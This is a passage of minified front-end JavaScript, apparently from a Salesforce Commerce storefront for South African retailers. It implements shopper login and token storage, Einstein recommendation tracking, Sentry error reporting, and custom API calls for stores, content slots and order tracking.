t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-refresh?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyRefresh")}))()}}const ro=oo;class no extends Nt.oE{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getProductRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["productId","body"]);if(o)return o;let{parameters:{productId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-products/v1/organizations/${t.organizationId}/products/${r}?siteId=${t.siteId}&locale=${n}`,"POST",e,"getProductRedirects",a)}))()}getRecommenders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-recommenders/v1/organizations/${t.organizationId}/recommenders?siteId=${t.siteId}&locale=${r}`,"GET",e,"getRecommenders")}))()}}const ao=no;class io extends Nt.q2{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getTsobAccessToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/customer-service/v1/organizations/${t.organizationId}/tsob-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"getTsobAccessToken",n)}))()}}const lo=io;class so extends Nt.HH{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getSearchRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-search/v1/organizations/${t.organizationId}/redirects?siteId=${t.siteId}&locale=${r}`,"POST",e,"getSearchRedirects",n)}))()}}const co=so,po=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedPage(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["pageId"]);if(o)return o;const{pageId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/page-designer?c_pages=${r}`,"GET",e,"getSerializedPage")}))()}},mo=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedContentAsset(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["assetId"]);if(o)return o;const{assetId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/get-content-assets?c_assets=${r}`,"GET",e,"getSerializedContentAsset")}))()}};var uo=o(20472),go=o(24950),fo=o(95993),ho=o(54098),bo=o.n(ho),yo=o(31955);function xo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const vo="/callback";class Co{constructor(e){this._api=e,this._config=e._config,this._onClient="undefined"!=typeof window,this._storageCopy=this._onClient?new Eo:new Map,this._storage=this._onClient?new ko:new Map;const t=e._config.parameters.organizationId;this.oid||(this.oid=t),this.oid!==t&&(this._clearAuth(),this.oid=t),this.usidStorageKeySite=fo.TM+"_"+this._config.parameters.siteId,this.refreshTokenRegisteredStorageKeySite=fo.Uw+"_"+this._config.parameters.siteId,this.refreshTokenGuestStorageKeySite=fo.p6+"_"+this._config.parameters.siteId,this.login=this.login.bind(this),this.logout=this.logout.bind(this)}static USER_TYPE={REGISTERED:"registered",GUEST:"guest"};get pendingLogin(){return this._pendingLogin}get authToken(){return this._storage.get(fo.FM)}set authToken(e){this._storage.set(fo.FM,e)}get userType(){return this._storage.get(this.refreshTokenRegisteredStorageKeySite)?Co.USER_TYPE.REGISTERED:Co.USER_TYPE.GUEST}get refreshToken(){const e=this.userType===Co.USER_TYPE.REGISTERED?this.refreshTokenRegisteredStorageKeySite:this.refreshTokenGuestStorageKeySite;return this._storage.get(e)}get usid(){return this._storage.get(this.usidStorageKeySite)}set usid(e){this._storage.set(this.usidStorageKeySite,e)}get cid(){return this._storage.get(fo.y1)}set cid(e){this._storage.set(fo.y1,e)}get encUserId(){return this._storage.get(fo.QC)}set encUserId(e){this._storage.set(fo.QC,e)}get oid(){return this._storage.get(fo.mi)}set oid(e){this._storage.set(fo.mi,e)}get isTokenValid(){return!(0,Gt.pw)(this.authToken)&&!(0,Gt.Ue)(this._storage,this._storageCopy,this._config.parameters.siteId)}_saveRefreshToken(e,t){if(t===Co.USER_TYPE.REGISTERED)return this._storage.set(this.refreshTokenRegisteredStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storageCopy.set(this.refreshTokenRegisteredStorageKeySite,e),void this._storageCopy.delete(this.refreshTokenGuestStorageKeySite);this._storage.set(this.refreshTokenGuestStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storageCopy.set(this.refreshTokenGuestStorageKeySite,e),this._storageCopy.delete(this.refreshTokenRegisteredStorageKeySite)}getLoggedInToken(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams,{grantType:r,code:n,usid:a,codeVerifier:i,redirectUri:l}=e;o.append("code",n),o.append("grant_type",r),o.append("usid",a),o.append("code_verifier",i),o.append("client_id",t._config.parameters.clientId),o.append("channel_id",t._config.parameters.siteId),o.append("redirect_uri",l);const s={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o},c=yield t._api.shopperLogin.getAccessToken(s);if(c.status_code)throw new uo.HTTPError(c.status_code,c.message);return t._handleShopperLoginTokenResponse(c),c}))()}createOCAPISession(){return bo()(`${(0,Vt.$)()}/mobify/proxy/ocapi/s/${this._config.parameters.siteId}/dw/shop/v23_1/sessions`,{method:"POST",headers:{Authorization:this.authToken}})}login(e){var t=this;return(0,Kt.Z)((function*(){if(t._pendingLogin)return t._pendingLogin;let o=0;const r=()=>{let n="_loginAsGuest";return e?n="_loginWithCredentials":t.isTokenValid?n="_reuseCurrentLogin":t.refreshToken&&(n="_refreshAccessToken"),t[n](e).catch((e=>{const n=[fo.fs,fo.aZ];if(0===o&&n.includes(e.message))return o=1,t._clearAuth(),r();throw e})).then((e=>(t._onClient&&t.createOCAPISession(),e)))};return t._pendingLogin=r().finally((()=>{t._pendingLogin=void 0})),t._pendingLogin}))()}logout(e=!0){var t=this;return(0,Kt.Z)((function*(){const o={parameters:{refresh_token:t.refreshToken,client_id:t._config.parameters.clientId,channel_id:t._config.parameters.siteId}};if(yield t._api.shopperLogin.logoutCustomer(o,!0),yield t._clearAuth(),e)return t.login()}))()}_handleShopperLoginTokenResponse(e){const{access_token:t,refresh_token:o,customer_id:r,usid:n,enc_user_id:a,id_token:i}=e;this.authToken=`Bearer ${t}`,this.usid=n,this.cid=r,i.length>0?(this.encUserId=a,this._saveRefreshToken(o,Co.USER_TYPE.REGISTERED)):this._saveRefreshToken(o,Co.USER_TYPE.GUEST),this._onClient&&sessionStorage.removeItem("codeVerifier")}_reuseCurrentLogin(){var e=this;return(0,Kt.Z)((function*(){return{authType:e.userType,customerId:e.cid}}))()}_loginWithCredentials(e){var t=this;return(0,Kt.Z)((function*(){const o=(0,go.P)(),r=yield(0,go.O)(o);sessionStorage.setItem("codeVerifier",o);const n={headers:{Authorization:`Basic ${btoa(`${e.email}:${e.password}`)}`,"Content-Type":"application/x-www-form-urlencoded"},body:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:t._config.parameters.clientId,code_challenge:r,channel_id:t._config.parameters.siteId,usid:t.usid}},a=yield t._api.shopperLogin.authenticateCustomer(n,!0);if(a.status>=400){const e=yield a.json();throw new uo.HTTPError(a.status,e.message)}const i=(0,Gt.Rl)(a.url,`${(0,Vt.$)()}${vo}`,window.sessionStorage.getItem("codeVerifier"),t._config.parameters.siteId),{customer_id:l}=yield t.getLoggedInToken(i);return{customerId:l,authType:Co.USER_TYPE.REGISTERED}}))()}_loginAsGuest(){var e=this;return(0,Kt.Z)((function*(){const t=(0,go.P)(),o=yield(0,go.O)(t);e._onClient&&sessionStorage.setItem("codeVerifier",t);const r={headers:{Authorization:"","Content-Type":"application/x-www-form-urlencoded"},parameters:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:e._config.parameters.clientId,code_challenge:o,channel_id:e._config.parameters.siteId,response_type:"code",hint:"guest"}},n=yield e._api.shopperLogin.authorizeCustomer(r,!0);if(n.status>=400){let e=yield n.text(),t=e;try{const o=JSON.parse(e);o.message&&(t=o.message)}catch{}throw new uo.HTTPError(n.status,t)}const a=(0,Gt.Rl)(n.url,`${(0,Vt.$)()}${vo}`,e._onClient?window.sessionStorage.getItem("codeVerifier"):t,e._config.parameters.siteId),{customer_id:i}=yield e.getLoggedInToken(a);return{authType:Co.USER_TYPE.GUEST,customerId:i}}))()}_createGuestSession(){var e=this;return(0,Kt.Z)((function*(){return yield e._api.shopperCustomers.authorizeCustomer({body:{type:"guest"}},!0)}))()}_refreshAccessToken(){var e=this;return(0,Kt.Z)((function*(){const t=new URLSearchParams;t.append("grant_type","refresh_token"),t.append("refresh_token",e.refreshToken),t.append("client_id",e._config.parameters.clientId);const o={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t},r=yield e._api.shopperLogin.getAccessToken(o);if(r.status_code)throw new uo.HTTPError(r.status_code,r.message);e._handleShopperLoginTokenResponse(r);const{id_token:n,enc_user_id:a,customer_id:i}=r;let l={authType:Co.USER_TYPE.GUEST,customerId:i};return n.length>0&&a.length>0&&(l.authType=Co.USER_TYPE.REGISTERED),l}))()}_clearAuth(){this._storage.delete(fo.FM),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storage.delete(this.usidStorageKeySite),this._storage.delete(fo.y1),this._storage.delete(fo.QC),this._storage.delete(fo.$R)}}const wo=Co;class So{set(e,t,o){}get(e){}delete(e){}}class ko extends So{constructor(...e){if(super(e),"undefined"==typeof document)throw new Error("CookieStorage is not avaliable on the current environment.")}set(e,t,o){yo.Z.set(e,t,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({secure:!0},o))}get(e){return yo.Z.get(e)}delete(e){yo.Z.remove(e)}}class Eo extends So{constructor(...e){if(super(e),"undefined"==typeof window)throw new Error("LocalStorage is not avaliable on the current environment.")}set(e,t){window.localStorage.setItem(e,t)}get(e){return window.localStorage.getItem(e)}delete(e){window.localStorage.removeItem(e)}}function Fo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Io(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Fo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Fo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function To(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _o(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?To(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):To(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(33704);const Po=["proxyPath"];function Oo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ao(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Oo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Oo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Lo=o(56554),zo=o(96143),Wo=o(83832),Bo=o(5748),Do=o(35457),Mo=o(24728),jo=o(43545);function Zo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ho(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Zo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Zo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ro=({children:e,locals:t={}})=>{var o,r,a,i;const[s,c]=(0,n.useState)(null),[d,p]=(0,n.useState)(null),m=(0,Do.getConfig)()||{app:{sentry:{enabled:!1,dsn:"https://glet_93f05272432f8aab72858aa016111dd4@observe.gitlab.com:443/errortracking/api/v1/projects/46470842"}}};var u,g;return null!=m&&null!==(o=m.app)&&void 0!==o&&null!==(r=o.sentry)&&void 0!==r&&r.enabled&&null!=m&&null!==(a=m.app)&&void 0!==a&&null!==(i=a.sentry)&&void 0!==i&&i.dsn&&jo.S({dsn:null==m||null===(u=m.app)||void 0===u||null===(g=u.sentry)||void 0===g?void 0:g.dsn,whitelistUrls:[/www\.capeunionmart\.co.za/,/www\.poetrystores\.co.za/,/www\.oldkhaki\.co.za/,/www\.lastchance\.co.za/],tracesSampleRate:.1,replaysSessionSampleRate:.1,replaysOnErrorSampleRate:1}),n.createElement(zo.IH,{site:t.site,locale:t.locale,buildUrl:t.buildUrl},n.createElement(Lo.GX,{value:t.api},n.createElement(Lo.f3,{value:{customer:d,setCustomer:p}},n.createElement(Lo.do,{value:{basket:s,setBasket:c}},n.createElement(Lo.to,null,n.createElement(l.xjn,{theme:Ut},e))))))};Ro.restore=(e={})=>{const t="undefined"==typeof window?e.originalUrl:`${window.location.pathname}${window.location.search}`,o=(0,Wo.HY)(t),r=(0,Bo.N6)(t),n=r.preferredCurrency,{app:a}=(0,Do.getConfig)(),i=Ho(Ho({},a.commerceAPI),{},{einsteinConfig:a.einsteinAPI});i.parameters.siteId=o.id,i.einsteinConfig.siteId="bdjc-"+o.id,e.api=new class{constructor(e={}){var t;const{proxyPath:o}=e,r=(0,qt.Z)(e,Po),n=`${(0,Vt.$)()}${o}`;this._config=Ao({proxy:n},r),this.auth=new wo(this),null!==(t=this._config.einsteinConfig)&&void 0!==t&&t.einsteinId&&(this.einstein=new class{constructor(e){var t;this.commerceAPI=e,this.config=null==e||null===(t=e._config)||void 0===t?void 0:t.einsteinConfig}_buildBody(e){const t=Io({},e);return this.commerceAPI.auth.encUserId&&(t.userId=this.commerceAPI.auth.encUserId),this.commerceAPI.auth.usid?t.cookieId=this.commerceAPI.auth.usid:console.warn("Missing `cookieId`. For optimal results this value must be defined."),navigator.userAgent&&(t.clientUserAgent=navigator.userAgent),this.config.siteId&&(t.realm=this.config.siteId.split("-")[0]),this.config.isProduction?t.instanceType="prd":t.instanceType="sbx",t}_constructEinsteinProduct(e){var t,o,r,n;let a={id:"",sku:"",altId:"",altIdType:""};return a.id=(null===(t=e.master)||void 0===t?void 0:t.masterId)||(null===(o=e.details)||void 0===o||null===(r=o.master)||void 0===r?void 0:r.masterId)||(null===(n=e.representedProduct)||void 0===n?void 0:n.id)||e.id,e.type&&e.type.variationGroup&&(a.altId=e.id,a.altIdType="vgroup"),(e.hitType&&"variation_group"===e.hitType||e.productType&&e.productType.variationGroup)&&(a.altId=e.productId,a.altIdType="vgroup"),e.type&&e.type.variant&&(a.sku=e.id),e.itemId&&e.productId&&(a.id=e.itemId,a.sku=e.productId,a.altId=e.c_variationGroupId?e.c_variationGroupId:"",a.altIdType=e.c_variationGroupId?"vgroup":""),e.productType&&e.productType.set&&(a.sku=e.productId),a}_constructEinsteinItem(e){let t={id:e.masterId||e.c_masterId||e.productId,sku:e.masterId||e.c_masterId?e.productId:"",price:e.price,quantity:e.quantity};return e.variationGroupId&&(t.altId=e.variationGroupId,t.altIdType="vgroup"),t}einsteinFetch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=r.config,{proxyPath:i,einsteinId:l}=a,s=`${(0,Vt.$)()}${i}`,c={"Content-Type":"application/json","x-cq-client-id":l};let d;o&&(o=r._buildBody(o));try{d=yield bo()(`${s}/v3${e}`,Io({method:t,headers:c},o&&{body:JSON.stringify(o)}))}catch{console.warn("Einstein request failed")}if(null===(n=d)||void 0===n||!n.ok)return{};const p=yield d.json();return(0,Gt.z6)(p)}))()}sendViewProduct(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewProduct`,n=Io({product:o._constructEinsteinProduct(e)},t);return o.einsteinFetch(r,"POST",n)}))()}sendViewSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewSearch`,i=(null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))))||[],l=Io({searchText:e,products:i,showProducts:!!(i&&i.length>0)},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickSearch`,a=Io({searchText:e,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewCategory`,i=null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))),l=Io({category:{id:e.id},products:i,showProducts:!0},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickCategory`,a=Io({category:{id:e.id},product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/viewReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,products:t.map((e=>({id:e.id.split("-")[0],altId:e.id,altIdType:"vgroup"})))},o);return r.einsteinFetch(n,"POST",l)}))()}sendClickReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",l)}))()}sendViewPage(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewPage`,n=Io({currentLocation:e},t);return o.einsteinFetch(r,"POST",n)}))()}sendBeginCheckout(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/beginCheckout`,n=Io({products:e.productItems.map((e=>o._constructEinsteinItem(e))),amount:e.productSubTotal},t);return o.einsteinFetch(r,"POST",n)}))()}sendCheckoutStep(e,t,o,r){var n=this;return(0,Kt.Z)((function*(){const a=`/activities/${n.config.siteId}/checkoutStep`,i=Io({stepName:e,stepNumber:t,basketId:o.basketId},r);return n.einsteinFetch(a,"POST",i)}))()}sendAddToCart(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/addToCart`,n=Io({products:[o._constructEinsteinItem(e)]},t);return o.einsteinFetch(r,"POST",n)}))()}getRecommenders(){var e=this;return(0,Kt.Z)((function*(){const t=`/personalization/recommenders/${e.config.siteId}`;return e.einsteinFetch(t,"GET",null)}))()}getRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getCategoryRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({categories:t},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getZoneRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/${r.config.siteId}/zones/${e}/recs`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return r.fetchRecProductDetails(i)}))()}fetchRecProductDetails(e){var t=this;return(0,Kt.Z)((function*(){var o;const r=null===(o=e.recs)||void 0===o?void 0:o.map((e=>e.id));if((null==r?void 0:r.length)>0){const o=yield t.commerceAPI.shopperProducts.getProducts({parameters:{ids:r.join(","),perPricebook:!0}});return Io(Io({},e),{},{recs:e.recs.map((e=>{var t;const r=null==o||null===(t=o.data)||void 0===t?void 0:t.find((t=>t.id===e.id));return Io(Io(Io({},e),r),{},{productId:e.id,image:{disBaseLink:e.imageUrl,alt:e.productName}})}))})}return e}))()}}(this)),this.custom=new class{constructor(e){this.commerceAPI=e,this.config=null==e?void 0:e._config}customFetch(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRaw(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRawBody(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`}),body:JSON.stringify(o)})}catch(e){console.warn("Custom request failed"),console.warn(e)}return yield a.json()}))()}customFetchHtml(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;yield n.commerceAPI.auth.login();try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.text():{}}))()}getLiveChatScripts(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/live-chat/v1/organizations/${o.organizationId}/embed-scripts?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getTrendingSearches(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/search-suggestions/v1/organizations/${o.organizationId}/trending-searches?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getContentSuggestions(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/search-suggestions/v1/organizations/${r.organizationId}/content-suggestions?c_query=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getContentAsset(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-assets/v1/organizations/${r.organizationId}/asset?c_asset_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetch(n,"GET",{})}))()}getDeliveryReturns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-assets/v1/organizations/${o.organizationId}/delivery-returns?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getFooterColumns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/composable-templates/v1/organizations/${o.organizationId}/footer?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getContentSlot(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/content-slot?c_slot_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getCategoryPLPTop(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-plp-top?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getCategoryBanner(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-banner?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getProductDetailUsp(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/product-detail-usp?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getWelcomeModal(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/welcome-modal?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getCategoryWelcomeModal(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-welcome-modal?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetchHtml(n,"GET",{})}))()}getOrderTrack(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/order-tracking/v1/organizations/${n.organizationId}/order?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getOrderTracker(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/order/v1/organizations/${o.organizationId}/get-order-tracker?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}findStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/find-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}parcelNinjaSearch(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/parcel-ninja/v1/organizations/${n.organizationId}/search?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getSelectedStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/selected-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getStoresForCollection(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-stores-for-collection?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getStaffStoresCollectionPoints(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-staff-stores-collection-points?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getFindInStore(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/find-in-store?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}getNotifyOutOfStock(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/notify-out-of-stock?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}sitePreferences(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/site-preferences/v1/organizations/${o.organizationId}/custom-preferences?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}addGiftCardProduct(e){var t=this;return(0,Kt.Z)((function*(){const o=new 